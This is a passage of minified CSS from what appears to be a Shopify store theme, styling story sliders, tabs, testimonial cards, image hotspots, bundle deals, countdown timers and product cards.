(max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: 